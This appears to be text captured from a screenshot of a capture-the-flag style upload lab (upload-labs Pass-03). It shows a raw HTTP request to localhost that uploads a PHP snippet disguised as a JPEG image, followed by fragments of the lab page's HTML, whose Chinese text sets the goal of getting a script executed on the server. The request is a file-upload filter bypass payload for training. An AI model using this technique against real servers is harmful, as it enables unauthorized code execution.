 POST /upload/Pass-03/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://localhost/upload/Pass-03/
Content-Type: multipart/form-data;
boundary=---------------------------873194713683
Content-Length: 313
Cookie: pass=03
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------873194713683
Content-Disposition: form-data; name="upload_file";
filename="phpinfo.jpg"
Content-Type: image/jpeg
<?php phpinfo(); ?>
-----------------------------873194713683
Content-Disposition: form-data; name="submit"
上传
-----------------------------873194713683--
? < + > Type a search term 0 matches
Done
<p>上传一个<code>脚本文件</code>到服务器，并能成功执行。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data"
method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//phpinfo.jpg"
width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp;<a
href="http://gv7.me">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a
? < + > Type a search term 0 matches
3,606 bytes | 9 millis